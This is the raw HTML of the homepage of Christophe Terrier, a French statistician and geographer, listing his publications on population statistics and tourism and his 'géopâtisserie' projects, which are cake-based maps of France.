

--- FILE ---
content_type: text/html
request_url: http://www.christophe-terrier.fr/
body_size: 4385
content:
<!doctype html>
<html lang="fr">
<head>
<title>Les pages de Christophe-Terrier - Accueil</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="imagetoolbar" content="no">
<meta name="generator" content="LMSOFT Web Creator Pro, Version:7.2.0.13">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="icon" type="image/gif" href="http://www.abientotsurleweb.com/coreedusud/Design/Logo/SoBiz.gif" />
<script type="text/javascript" src="./jquery/jquery-1.5.1.min.js"></script>
<script type="text/javascript" src="./jquery/jquery-1.8.1.min.js"></script>
<script type="text/javascript" src="./jquery/jquery-ui-1.8.11.custom.min.js"></script>
<link rel="stylesheet" href="./jquery/themes/base/jquery.ui.all.css?ver=72013" type="text/css" media="all" />
<script type="text/javascript" src="./jquery/LMCenterInWindow.js?ver=72013"></script>
<link rel="stylesheet" href="./jquery/royalslider/royalslider.css" type="text/css" media="all" />
<link rel="stylesheet" href="./jquery/royalslider/rs-default-inverted.css" type="text/css" media="all" />
<script type="text/javascript" src="./jquery/royalslider/jquery.royalslider.min.js"></script>
<link rel="stylesheet" href="./jquery/bootstrap.min.css" type="text/css" media="all" />
<link rel="stylesheet" href="./jquery/font-awesome.min.css" type="text/css" media="all" />
<link rel="stylesheet" href="./jquery/themes/form.css" type="text/css" media="all" />
<script type="text/javascript" src="./jquery/datepicker-fr.js"></script>
<link href="./lmwcglobal.css?id=6317" rel="stylesheet" type="text/css">
<link href="index.css?id=6317" rel="stylesheet" type="text/css">
<script type="text/javascript" src="./lmpres72013.js"></script>
<script type="text/javascript" src="./menusystemmodel001.js"></script><noscript></noscript>

</head>

<body style="margin-Left:0px;margin-Top:0px;margin-Bottom:0px;margin-Right:0px;">

<DIV class="cLinkHidden">
<a href="./index.html" title="Les pages de Christophe-Terrier - Accueil">Les pages de Christophe-Terrier - Accueil</a><br>
<a href="./christophe-terrier-textes.html" title="Christophe-Terrier Textes">Christophe-Terrier Textes</a><br>
<a href="./christophe-terrier-cartes.html" title="Christophe-Terrier Géopâtisserie">Christophe-Terrier Géopâtisserie</a><br>
<a href="./christophe-terrier-presentiel.html" title="Christophe-Terrier Présentiel">Christophe-Terrier Présentiel</a><br>
<a href="./tourisme-christophe-terrier.html" title="Christophe-Terrier Tourisme et statistiques">Christophe-Terrier Tourisme et statistiques</a><br>
<a href="./christophe-terrier_zonage.html" title="Christophe-Terrier Zonage">Christophe-Terrier Zonage</a><br>
<a href="./christophe-terrier-invites.html" title="Christophe-Terrier Invités">Christophe-Terrier Invités</a><br>
<a href="./christophe-terrier-biblio.html" title="Christophe-Terrier bibliographie">Christophe-Terrier bibliographie</a><br>
<a href="./christophe-terrier-cv.html" title="Christophe-Terrier CV">Christophe-Terrier CV</a><br>
<a href="./christophe-terrier-contact.html" title="Christophe-Terrier contact">Christophe-Terrier contact</a><br>
<a href="./christophe-terrier-cartes.html" title="Christophe-Terrier Géopâtisserie">Christophe-Terrier Géopâtisserie</a><br>
<a href="http://geographiesenmouvement.blogs.liberation.fr/2018/07/12/la-france-ca-se-mange/" title=""></a><br>
<a href="http://decryptageo.fr/cet-ete-devorez-la-france/" title=""></a><br>
<a href="http://www.christophe-terrier.fr/CT/Geopatisserie/carto-patisserie4.pdf" title=""></a><br>
<a href="http://www.christophe-terrier.fr/CT/Geopatisserie/materiel-Gobel.pdf" title=""></a><br>
<a href="http://www.christophe-terrier.fr/CT/Geopatisserie/Recette-Cleo-avec-photos.pdf" title=""></a><br>
<a href="https://goo.gl/photos/zCXPTJkCBRZ93g6g7" title=""></a><br>
<a href="https://goo.gl/photos/WWD1dVLFZ6uZNmBh7" title=""></a><br>
<a href="./christophe-terrier-invites.html" title="Christophe-Terrier Invités">Christophe-Terrier Invités</a><br>
<a href="./christophe-terrier-biblio.html" title="Christophe-Terrier bibliographie">Christophe-Terrier bibliographie</a><br>
<a href="./christophe-terrier-biblio.html" title="Christophe-Terrier bibliographie">Christophe-Terrier bibliographie</a><br>
<a href="./christophe-terrier-biblio.html" title="Christophe-Terrier bibliographie">Christophe-Terrier bibliographie</a><br>
<a href="http://www.mgm.fr/PUB/EG/EG211.html" title=""></a><br>
<a href="http://www.cairn.info/resume.php?ID_ARTICLE=EG_402_0103" title=""></a><br>
<a href="http://technogeo.hypotheses.org/645" title=""></a><br>
<a href="http://www.versailles-grignon.inra.fr/sadapt/equipes/proximites/seminaires/seminaire_conflits_et_territoires/dernieres_interventions/t_terrier" title=""></a><br>
<a href="./christophe-terrier-biblio.html" title="Christophe-Terrier bibliographie">Christophe-Terrier bibliographie</a><br>
<a href="http://cybergeo.revues.org/index23008.html" title=""></a><br>
<a href="http://www.journaldunet.com/economie/services/tourisme-en-france/" title=""></a><br>
</DIV>

<div id='Page'>
   <div id='GSupport'></div>
   <div id='Text36'>
      <p style="line-height:0;text-align:left"><font face="Arial" color="#ffffff"><span style="font-size:14pt;line-height:21px;"><b>Christophe Terrier</b></span></font></p>
   </div>
   <div id='Ghaut'></div>
   <div id='Box7'></div>
   <div id='GCentre'></div>
   <div id='Box1'></div>
   <div id='GBienvenue'></div>
   <div id='Img52'>
      <img id='Img52Inner' src='./images/index_Img52.png' alt="" />
   </div>
   <div id='GBanniere'></div>
   <div id='Box4'></div>
   <div id='G_Actualites'></div>
   <div id='Text6'>
      <p style="line-height:0;text-align:left"><font face="Verdana" color="#7eb2d3"><span style="font-size:8pt;line-height:12px;">09.03.2009</span></font></p>
   </div>
   <div id='GSociete'></div>
   <div id='GMenu'></div>
   <div id='Text1'>
      <p style="line-height:0;text-align:justify"><font face="Verdana" color="#0000ff"><span style="font-size:8pt;line-height:12px;"><b><u><br /></u></b></span></font></p><p style="line-height:0;text-align:justify"><font face="Verdana" color="#008000"><span style="font-size:12pt;line-height:18px;"><b>Présentation : </b></span></font><font face="Verdana" color="#800000"><span style="font-size:12pt;line-height:18px;"><b>Christophe Terrier</b></span></font></p><p style="line-height:0;text-align:justify"><font face="Verdana"><span style="font-size:12pt;line-height:18px;">Physicien de formation, statisticien de métier, volontiers géographe , à l'occasion urbaniste, voire aménageur du territoire et pourquoi pas économiste, démographe ou sociologue ? ... </span></font></p><p style="line-height:0;text-align:justify"><font face="Verdana"><span style="font-size:12pt;line-height:18px;">actuellement retraité de l'Insee ...</span></font></p><p style="line-height:0;text-align:left"><font face="Verdana"><span style="font-size:12pt;line-height:18px;">devenu apprenti géopâtissier, chercheur en cartographie gustative...</span></font></p><p style="line-height:0;text-align:justify"><font face="Verdana" color="#c0c0c0"><span style="font-size:12pt;line-height:18px;"><br /></span></font></p><p style="line-height:0;text-align:justify"><font face="Verdana" color="#008000"><span style="font-size:12pt;line-height:18px;"><b>des traces :</b></span></font></p><p style="line-height:0;text-align:justify"><font face="Verdana"><span style="font-size:12pt;line-height:18px;">-Population présente et économie présentielle</span></font></p><p style="line-height:0;text-align:justify"><font face="Verdana"><span style="font-size:12pt;line-height:18px;">-Carte des Territoires vécus </span></font></p><p style="line-height:0;text-align:justify"><font face="Verdana"><span style="font-size:12pt;line-height:18px;">-MIRABELLE (Méthode Informatisée de Recherche et d'Analyse des Bassins par l'Etude des Liaisons Logement-Emploi)</span></font></p><p style="line-height:0;text-align:left"><font face="Verdana" color="#008000"><span style="font-size:12pt;line-height:18px;"><b><br /></b></span></font></p><p style="line-height:0;text-align:left"><font face="Verdana" color="#008000"><span style="font-size:12pt;line-height:18px;"><b>Bibliographie :</b></span></font></p><p style="line-height:0;text-align:left"><font face="Verdana"><span style="font-size:12pt;line-height:18px;">voir </span></font><a title="" onmouseover=LMTextBrOver('Text1',1) onmousedown=LMTextBrDown('Text1',1) onmouseup=LMTextBrUp('Text1',1) onmouseout=LMTextBrOut('Text1',1) STYLE='text-decoration:underline;cursor:pointer'><font face="Verdana" color="#0000ff"><span style="font-size:8pt;line-height:12px;"><b><u>--> bibliographie-CT</u></b></span></font></a></p><p style="line-height:0;text-align:left"><font face="Verdana" color="#008000"><span style="font-size:12pt;line-height:18px;"><b><br /></b></span></font></p><p style="line-height:0;text-align:left"><font face="Verdana" color="#008000"><span style="font-size:12pt;line-height:18px;"><b>CV :</b></span></font></p><p style="line-height:0;text-align:left"><font face="Verdana"><span style="font-size:12pt;line-height:18px;">voir la </span></font><a title="" onmouseover=LMTextBrOver('Text1',2) onmousedown=LMTextBrDown('Text1',2) onmouseup=LMTextBrUp('Text1',2) onmouseout=LMTextBrOut('Text1',2) STYLE='text-decoration:underline;cursor:pointer'><font face="Verdana" color="#0000ff"><span style="font-size:8pt;line-height:12px;"><b><u>page CV</u></b></span></font></a></p><p style="line-height:0;text-align:left"><font face="Verdana" color="#008000"><span style="font-size:12pt;line-height:18px;"><b><br /></b></span></font></p><p style="line-height:0;text-align:justify"><font face="Verdana"><span style="font-size:12pt;line-height:18px;"><br /></span></font></p><p style="line-height:0;text-align:justify"><font face="Verdana" color="#800000"><span style="font-size:12pt;line-height:18px;"><b>me contacter</b></span></font><font face="Verdana"><span style="font-size:12pt;line-height:18px;">&nbsp; </span></font><a title="" onmouseover=LMTextBrOver('Text1',4) onmousedown=LMTextBrDown('Text1',4) onmouseup=LMTextBrUp('Text1',4) onmouseout=LMTextBrOut('Text1',4) STYLE='text-decoration:underline;cursor:pointer'><font face="Verdana" color="#0000ff"><span style="font-size:8pt;line-height:12px;"><b><u>--> contact</u></b></span></font></a></p><p style="line-height:0;text-align:justify"><font face="Verdana"><span style="font-size:12pt;line-height:18px;"><br /></span></font></p><p style="line-height:0;text-align:justify"><font face="Verdana"><span style="font-size:12pt;line-height:18px;"><br /></span></font></p><p style="line-height:0;text-align:justify"><font face="Verdana" color="#808080"><span style="font-size:8pt;line-height:12px;"><b><i>dernière mise à jour&nbsp; :&nbsp; 25 septembre 2017</i></b></span></font></p>
   </div>
   <div id='Text2'>
      <p style="line-height:0;text-align:justify"><font face="Verdana" color="#008000"><span style="font-size:10pt;line-height:15px;"><b>Juillet 2018</b></span></font></p><p style="line-height:0;text-align:justify"><font face="Verdana" color="#800000"><span style="font-size:12pt;line-height:18px;"><b>Carte gourmande des régions de France</b></span></font></p><p style="line-height:0;text-align:justify"><font face="Verdana"><span style="font-size:12pt;line-height:18px;"><i>Le 8 juillet nous avons fait une petite fête pour nos 50 ans de vie commune. Pour cette occasion, Jacqueline et moi avons réalisé une carte gourmande de la France avec des régions salées et des régions sucrées. Nous avons utilisé les cadres fabriqués par Gobel, formant le puzzle des 12 régions continentales, l'ensemble faisant 1m10 d'envergure</i></span></font></p><p style="line-height:0;text-align:justify"><font face="Verdana" color="#ff00ff"><span style="font-size:12pt;line-height:18px;"><i>- lire la suite à la rubrique </i></span></font><a title="" onmouseover=LMTextBrOver('Text2',20) onmousedown=LMTextBrDown('Text2',20) onmouseup=LMTextBrUp('Text2',20) onmouseout=LMTextBrOut('Text2',20) STYLE='text-decoration:underline;cursor:pointer'><font face="Verdana" color="#0000ff"><span style="font-size:8pt;line-height:12px;"><b><u>Géopâtisserie</u></b></span></font></a></p><p style="line-height:0;text-align:justify"><font face="Verdana" color="#ff00ff"><span style="font-size:12pt;line-height:18px;"><i>- à lire dans la presse :</i></span></font></p><p style="line-height:0;text-align:justify"><font face="Verdana"><span style="font-size:12pt;line-height:18px;"><i>&nbsp; Libération :&nbsp; </i></span></font></p><p style="line-height:0;text-align:justify"><a title="" onmouseover=LMTextBrOver('Text2',18) onmousedown=LMTextBrDown('Text2',18) onmouseup=LMTextBrUp('Text2',18) onmouseout=LMTextBrOut('Text2',18) STYLE='text-decoration:underline;cursor:pointer'><font face="Verdana" color="#0000ff"><span style="font-size:8pt;line-height:12px;"><b><u>http://geographiesenmouvement.blogs.liberation.fr/2018/07/12/la-france-ca-se-mange/</u></b></span></font></a></p><p style="line-height:0;text-align:justify"><font face="Verdana"><span style="font-size:12pt;line-height:18px;"><i>&nbsp; Décryptagéo : </i></span></font></p><p style="line-height:0;text-align:justify"><a title="" onmouseover=LMTextBrOver('Text2',19) onmousedown=LMTextBrDown('Text2',19) onmouseup=LMTextBrUp('Text2',19) onmouseout=LMTextBrOut('Text2',19) STYLE='text-decoration:underline;cursor:pointer'><font face="Verdana" color="#0000ff"><span style="font-size:8pt;line-height:12px;"><b><u>http://decryptageo.fr/cet-ete-devorez-la-france/</u></b></span></font></a></p><p style="line-height:0;text-align:justify"><font face="Verdana" color="#008000"><span style="font-size:10pt;line-height:15px;"><b><i><br /></i></b></span></font></p><p style="line-height:0;text-align:justify"><font face="Verdana" color="#008000"><span style="font-size:10pt;line-height:15px;"><b><i>Novembre 2017</i></b></span></font></p><p style="line-height:0;text-align:justify"><font face="Verdana" color="#800000"><span style="font-size:12pt;line-height:18px;"><b><i>Pour aller plus loin dans la géopâtisserie :</i></b></span></font></p><p style="line-height:0;text-align:justify"><font face="Verdana"><span style="font-size:12pt;line-height:18px;"><i>Une chronique faisant un petit tour d'horizon de la cartographie pâtissière :</i></span></font></p><p style="line-height:0;text-align:justify"><font face="Verdana"><span style="font-size:12pt;line-height:18px;"><i>&nbsp;&quot;</i></span></font><a title="" onmouseover=LMTextBrOver('Text2',11) onmousedown=LMTextBrDown('Text2',11) onmouseup=LMTextBrUp('Text2',11) onmouseout=LMTextBrOut('Text2',11) STYLE='text-decoration:underline;cursor:pointer'><font face="Verdana" color="#0000ff"><span style="font-size:8pt;line-height:12px;"><b><u>éléments de cartographie pâtissière</u></b></span></font></a><font face="Verdana"><span style="font-size:12pt;line-height:18px;"><i>&quot;</i></span></font></p><p style="line-height:0;text-align:justify"><font face="Verdana"><span style="font-size:12pt;line-height:18px;"><i>Les cadres à pâtisserie Gobel : les formes géographiques disponibles et comment se les procurer : </i></span></font></p><p style="line-height:0;text-align:justify"><font face="Verdana"><span style="font-size:12pt;line-height:18px;"><i>&nbsp;&quot;</i></span></font><a title="" onmouseover=LMTextBrOver('Text2',16) onmousedown=LMTextBrDown('Text2',16) onmouseup=LMTextBrUp('Text2',16) onmouseout=LMTextBrOut('Text2',16) STYLE='text-decoration:underline;cursor:pointer'><font face="Verdana" color="#0000ff"><span style="font-size:8pt;line-height:12px;"><b><u>cadres à pâtisserie Gobel</u></b></span></font></a><font face="Verdana"><span style="font-size:12pt;line-height:18px;"><i>&quot;</i></span></font></p><p style="line-height:0;text-align:justify"><font face="Verdana"><span style="font-size:12pt;line-height:18px;"><i>&nbsp;Et une petite recette qui va bien avec : le gâteau de Cléo, un délicieux entremets croustillant praliné-chocolat/crémeux citron/framboise</i></span></font></p><p style="line-height:0;text-align:justify"><font face="Verdana"><span style="font-size:12pt;line-height:18px;"><i>&nbsp;&quot;</i></span></font><a title="" onmouseover=LMTextBrOver('Text2',17) onmousedown=LMTextBrDown('Text2',17) onmouseup=LMTextBrUp('Text2',17) onmouseout=LMTextBrOut('Text2',17) STYLE='text-decoration:underline;cursor:pointer'><font face="Verdana" color="#0000ff"><span style="font-size:8pt;line-height:12px;"><b><u>Le gâteau de Cléo</u></b></span></font></a><font face="Verdana"><span style="font-size:12pt;line-height:18px;"><i>&quot;</i></span></font></p><p style="line-height:0;text-align:justify"><font face="Verdana" color="#008000"><span style="font-size:10pt;line-height:15px;"><b><i><br /></i></b></span></font></p><p style="line-height:0;text-align:justify"><font face="Verdana" color="#008000"><span style="font-size:10pt;line-height:15px;"><b><i>Octobre 2017</i></b></span></font></p><p style="line-height:0;text-align:left"><font face="Verdana"><span style="font-size:12pt;line-height:18px;"><i>Au</i></span></font><font face="Verdana"><span style="font-size:10pt;line-height:15px;"><b><i> </i></b></span></font><font face="Verdana" color="#800080"><span style="font-size:10pt;line-height:15px;"><b><i>Festival International de Géographie de Saint-Dié des Vosges </i></b></span></font></p><p style="line-height:0;text-align:left"><font face="Verdana"><span style="font-size:12pt;line-height:18px;"><i>grand succès de la démonstration culinaire </i></span></font></p><p style="line-height:0;text-align:left"><font face="Verdana" color="#800000"><span style="font-size:14pt;line-height:21px;"><b>«des cartes géographiques pour le dessert» </b></span></font></p><p style="line-height:0;text-align:justify"><font face="Verdana"><span style="font-size:12pt;line-height:18px;">par Christophe Terrier, chercheur en cartographie gustative </span></font></p><p style="line-height:0;text-align:justify"><font face="Verdana"><span style="font-size:12pt;line-height:18px;"><br /></span></font></p><p style="line-height:0;text-align:justify"><font face="Verdana" color="#008000"><span style="font-size:12pt;line-height:18px;"><b>Pour vous mettre en appétit, quelques photos en ligne :</b></span></font></p><p style="line-height:0;text-align:left"><font face="Verdana"><span style="font-size:12pt;line-height:18px;"><i>- la séance de géopatisserie du FIG 2016 (avec un vrai pâtissier) :</i><br /></span></font><font face="Verdana" color="#800000"><span style="font-size:12pt;line-height:18px;">carte de France, Belgique, Grand Est</span></font><font face="Verdana"><span style="font-size:12pt;line-height:18px;">&nbsp;: </span></font><a title="" onmouseover=LMTextBrOver('Text2',15) onmousedown=LMTextBrDown('Text2',15) onmouseup=LMTextBrUp('Text2',15) onmouseout=LMTextBrOut('Text2',15) STYLE='text-decoration:underline;cursor:pointer'><font face="Verdana" color="#0000ff"><span style="font-size:8pt;line-height:12px;"><b><u>https://goo.gl/photos/zCXPTJkCBRZ93g6g7</u></b></span></font></a></p><p style="line-height:0;text-align:left"><font face="Verdana"><span style="font-size:12pt;line-height:18px;"><i>- quelques unes de mes réalisations :</i><br /></span></font><font face="Verdana" color="#800000"><span style="font-size:12pt;line-height:18px;">cartes de France</span></font><font face="Verdana"><span style="font-size:12pt;line-height:18px;">&nbsp;: </span></font><a title="" onmouseover=LMTextBrOver('Text2',14) onmousedown=LMTextBrDown('Text2',14) onmouseup=LMTextBrUp('Text2',14) onmouseout=LMTextBrOut('Text2',14) STYLE='text-decoration:underline;cursor:pointer'><font face="Verdana" color="#0000ff"><span style="font-size:8pt;line-height:12px;"><b><u>https://goo.gl/photos/WWD1dVLFZ6uZNmBh7</u></b></span></font></a></p><p style="line-height:0;text-align:center"><font face="Verdana" color="#008000"><span style="font-size:10pt;line-height:15px;"><b>----------------------</b></span></font></p><p style="line-height:0;text-align:justify"><font face="Verdana" color="#008000"><span style="font-size:10pt;line-height:15px;"><b>Janvier 2017</b></span></font></p><p style="line-height:0;text-align:justify"><font face="Verdana"><span style="font-size:12pt;line-height:18px;">Mise en ligne sur ce site de la version 2017 de l'ouvrage de référence &quot;</span></font><font face="Verdana" color="#800000"><span style="font-size:12pt;line-height:18px;"><b>Le Code Officiel Géographique : avant, pendant et autour</b></span></font><font face="Verdana"><span style="font-size:12pt;line-height:18px;">&quot; réalisé et mis à jour par Gérard Lang</span></font></p><p style="line-height:0;text-align:justify"><a title="" onmouseover=LMTextBrOver('Text2',12) onmousedown=LMTextBrDown('Text2',12) onmouseup=LMTextBrUp('Text2',12) onmouseout=LMTextBrOut('Text2',12) STYLE='text-decoration:underline;cursor:pointer'><font face="Verdana" color="#0000ff"><span style="font-size:8pt;line-height:12px;"><b><u>--> rubrique &quot;Invités&quot;</u></b></span></font></a></p><p style="line-height:0;text-align:justify"><font face="Verdana" color="#008000"><span style="font-size:10pt;line-height:15px;"><b><br /></b></span></font></p><p style="line-height:0;text-align:justify"><font face="Verdana" color="#008000"><span style="font-size:10pt;line-height:15px;"><b>2016</b></span></font></p><p style="line-height:0;text-align:justify"><font face="Verdana"><span style="font-size:12pt;line-height:18px;">&quot;</span></font><font face="Verdana" color="#800000"><span style="font-size:12pt;line-height:18px;"><b>Quand le statisticien joue sur la fascination de la carte&quot;</b></span></font><font face="Verdana"><span style="font-size:12pt;line-height:18px;"> communication au colloque de cartographie de Strasbourg&nbsp; </span></font></p><p style="line-height:0;text-align:justify"><a title="" onmouseover=LMTextBrOver('Text2',7) onmousedown=LMTextBrDown('Text2',7) onmouseup=LMTextBrUp('Text2',7) onmouseout=LMTextBrOut('Text2',7) STYLE='text-decoration:underline;cursor:pointer'><font face="Verdana" color="#0000ff"><span style="font-size:8pt;line-height:12px;"><b><u>--> bibliographie-CT</u></b></span></font></a></p><p style="line-height:0;text-align:justify"><font face="Verdana" color="#008000"><span style="font-size:10pt;line-height:15px;"><b><br /></b></span></font></p><p style="line-height:0;text-align:justify"><font face="Verdana" color="#008000"><span style="font-size:10pt;line-height:15px;"><b>2014</b></span></font></p><p style="line-height:0;text-align:justify"><font face="Verdana"><span style="font-size:12pt;line-height:18px;">&quot;</span></font><font face="Verdana" color="#800000"><span style="font-size:12pt;line-height:18px;"><b>La guerre des traces</b></span></font><font face="Verdana"><span style="font-size:12pt;line-height:18px;">&quot; article pour la revue Espaces, novembre 2013</span></font></p><p style="line-height:0;text-align:justify"><a title="" onmouseover=LMTextBrOver('Text2',8) onmousedown=LMTextBrDown('Text2',8) onmouseup=LMTextBrUp('Text2',8) onmouseout=LMTextBrOut('Text2',8) STYLE='text-decoration:underline;cursor:pointer'><font face="Verdana" color="#0000ff"><span style="font-size:8pt;line-height:12px;"><b><u>--> bibliographie-CT</u></b></span></font></a></p><p style="line-height:0;text-align:justify"><font face="Verdana" color="#008000"><span style="font-size:10pt;line-height:15px;"><b><br /></b></span></font></p><p style="line-height:0;text-align:justify"><font face="Verdana" color="#008000"><span style="font-size:10pt;line-height:15px;"><b>Juillet 2011</b></span></font></p><p style="line-height:0;text-align:left"><font face="Verdana"><span style="font-size:12pt;line-height:18px;">&quot;</span></font><font face="Verdana" color="#800000"><span style="font-size:12pt;line-height:18px;"><b>La valeur des données géographiques</b></span></font><font face="Verdana"><span style="font-size:12pt;line-height:18px;">&quot; </span></font></p><p style="line-height:0;text-align:left"><a title="" onmouseover=LMTextBrOver('Text2',10) onmousedown=LMTextBrDown('Text2',10) onmouseup=LMTextBrUp('Text2',10) onmouseout=LMTextBrOut('Text2',10) STYLE='text-decoration:underline;cursor:pointer'><font face="Verdana" color="#0000ff"><span style="font-size:8pt;line-height:12px;"><b><u>--> bibliographie-CT</u></b></span></font></a></p><p style="line-height:0;text-align:left"><font face="Verdana"><span style="font-size:12pt;line-height:18px;">publié dans </span></font><a title="" onmouseover=LMTextBrOver('Text2',4) onmousedown=LMTextBrDown('Text2',4) onmouseup=LMTextBrUp('Text2',4) onmouseout=LMTextBrOut('Text2',4) STYLE='text-decoration:underline;cursor:pointer'><font face="Verdana" color="#0000ff"><span style="font-size:8pt;line-height:12px;"><b><u>L'Espace géographique n°2/2011</u></b></span></font></a></p><p style="line-height:0;text-align:left"><font face="Verdana" color="#0000ff"><span style="font-size:8pt;line-height:12px;"><b><u>&nbsp;&nbsp;&nbsp;&nbsp; </u></b></span></font><a title="" onmouseover=LMTextBrOver('Text2',6) onmousedown=LMTextBrDown('Text2',6) onmouseup=LMTextBrUp('Text2',6) onmouseout=LMTextBrOut('Text2',6) STYLE='text-decoration:underline;cursor:pointer'><font face="Verdana" color="#0000ff"><span style="font-size:8pt;line-height:12px;"><b><u>La valeur des données géographiques</u></b></span></font></a> (résumé)</p><p style="line-height:0;text-align:left"><font face="Verdana" color="#808000"><span style="font-size:12pt;line-height:18px;"><i>voir une critique de ce n°de l'Espace géographique</i></span></font><font face="Verdana"><span style="font-size:12pt;line-height:18px;"> </span></font></p><p style="line-height:0;text-align:left"><a title="" onmouseover=LMTextBrOver('Text2',9) onmousedown=LMTextBrDown('Text2',9) onmouseup=LMTextBrUp('Text2',9) onmouseout=LMTextBrOut('Text2',9) STYLE='text-decoration:underline;cursor:pointer'><font face="Verdana" color="#0000ff"><span style="font-size:8pt;line-height:12px;"><b><u>Information localisée et débat public : de nouveaux enjeux pour les géographes</u></b></span></font></a></p><p style="line-height:0;text-align:justify"><font face="Verdana" color="#008000"><span style="font-size:10pt;line-height:15px;"><b><br /></b></span></font></p><p style="line-height:0;text-align:justify"><font face="Verdana" color="#008000"><span style="font-size:10pt;line-height:15px;"><b>Mai 2010</b></span></font></p><p style="line-height:0;text-align:justify"><font face="Verdana"><span style="font-size:12pt;line-height:18px;">Mise en ligne de la video du séminaire Conflits et Territoires du 18 mai 2010</span></font></p><p style="line-height:0;text-align:justify"><a title="" onmouseover=LMTextBrOver('Text2',3) onmousedown=LMTextBrDown('Text2',3) onmouseup=LMTextBrUp('Text2',3) onmouseout=LMTextBrOut('Text2',3) STYLE='text-decoration:underline;cursor:pointer'><font face="Verdana" color="#0000ff"><span style="font-size:8pt;line-height:12px;"><b><u>Pour ne plus confondre la population présente avec la population résidente. Quand la mobilité modifie les équilibres territoriaux</u></b></span></font></a><font face="Verdana"><span style="font-size:12pt;line-height:18px;">.</span></font></p><p style="line-height:0;text-align:justify"><font face="Verdana" color="#008000"><span style="font-size:10pt;line-height:15px;"><b><br /></b></span></font></p><p style="line-height:0;text-align:justify"><font face="Verdana" color="#008000"><span style="font-size:10pt;line-height:15px;"><b>Mars 2010</b></span></font><font face="Verdana"><span style="font-size:12pt;line-height:18px;"> </span></font></p><p style="line-height:0;text-align:justify"><font face="Verdana"><span style="font-size:12pt;line-height:18px;">&quot;</span></font><font face="Verdana" color="#800000"><span style="font-size:12pt;line-height:18px;"><b>Distinguer la population présente de la population résidente</b></span></font><font face="Verdana"><span style="font-size:12pt;line-height:18px;">&quot; article publié dans le Courrier des Statistiques (Insee)</span></font></p><p style="line-height:0;text-align:justify"><a title="" onmouseover=LMTextBrOver('Text2',13) onmousedown=LMTextBrDown('Text2',13) onmouseup=LMTextBrUp('Text2',13) onmouseout=LMTextBrOut('Text2',13) STYLE='text-decoration:underline;cursor:pointer'><font face="Verdana" color="#0000ff"><span style="font-size:8pt;line-height:12px;"><b><u>--> bibliographie-CT</u></b></span></font></a></p><p style="line-height:0;text-align:justify"><font face="Verdana"><span style="font-size:12pt;line-height:18px;"><br /></span></font></p><p style="line-height:0;text-align:justify"><font face="Verdana" color="#008000"><span style="font-size:10pt;line-height:15px;"><b>Mars 2010</b></span></font></p><p style="line-height:0;text-align:justify"><font face="Verdana"><span style="font-size:12pt;line-height:18px;">Mise en ligne sur Cybergéo de l'article&nbsp; </span></font><a title="" onmouseover=LMTextBrOver('Text2',2) onmousedown=LMTextBrDown('Text2',2) onmouseup=LMTextBrUp('Text2',2) onmouseout=LMTextBrOut('Text2',2) STYLE='text-decoration:underline;cursor:pointer'><font face="Verdana" color="#0000ff"><span style="font-size:8pt;line-height:12px;"><b><u>Démographie et mouvement</u></b></span></font></a><font face="Verdana"><span style="font-size:12pt;line-height:18px;">, contribution au débat sur le recensement de la population en continu </span></font></p><p style="line-height:0;text-align:justify"><font face="Verdana"><span style="font-size:12pt;line-height:18px;"><br /></span></font></p><p style="line-height:0;text-align:justify"><font face="Verdana" color="#008000"><span style="font-size:10pt;line-height:15px;"><b>Février 2010</b></span></font></p><p style="line-height:0;text-align:left"><font face="Verdana"><span style="font-size:12pt;line-height:18px;">Publication par Le Journal du Net de </span></font><a title="" onmouseover=LMTextBrOver('Text2',5) onmousedown=LMTextBrDown('Text2',5) onmouseup=LMTextBrUp('Text2',5) onmouseout=LMTextBrOut('Text2',5) STYLE='text-decoration:underline;cursor:pointer'><font face="Verdana" color="#0000ff"><span style="font-size:8pt;line-height:12px;"><b><u>la carte de France du tourisme mois par mois</u></b></span></font></a><font face="Verdana"><span style="font-size:12pt;line-height:18px;">, commentée par Céline Deluzarche</span></font></p>
   </div>
